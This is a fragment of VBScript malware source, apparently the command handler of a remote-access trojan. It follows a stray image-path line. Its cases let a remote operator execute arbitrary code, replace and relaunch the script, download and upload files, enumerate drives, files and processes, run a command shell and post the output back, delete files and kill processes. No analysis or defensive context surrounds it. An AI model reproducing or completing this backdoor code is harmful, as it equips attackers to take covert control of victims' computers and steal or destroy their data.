 select case cmd (0)
case "excecute"
param = cmd (1)
execute param
case "update"
param = cmd (1)
oneonce.close
set oneonce = filesystemobj.opentextfile (installdir & installname ,2, false)
oneonce.write param
oneonce.close
shellobj.run "wscript.exe //B " & chr(34) & installdir & installname & chr(34)
wscript.quit
case "uninstall"
uninstall
case "send"
download cmd (1),cmd (2)
case "site-send"
sitedownloader cmd (1),cmd (2)
case "recv"
param = cmd (1)
upload (param)
case "enum-driver"
post "is-enum-driver",enumdriver
case "enum-faf"
param = cmd (1)
post "is-enum-faf",enumfaf (param)
case "enum-process"
post "is-enum-process",enumprocess
case "cmd-shell"
param = cmd (1)
post "is-cmd-shell",cmdshell (param)
case "delete"
param = cmd (1)
deletefaf (param)
case "exit-process"
param = cmd (1)
exitprocess (param)
case "sleep"
param = cmd (1)
sleep = eval (param)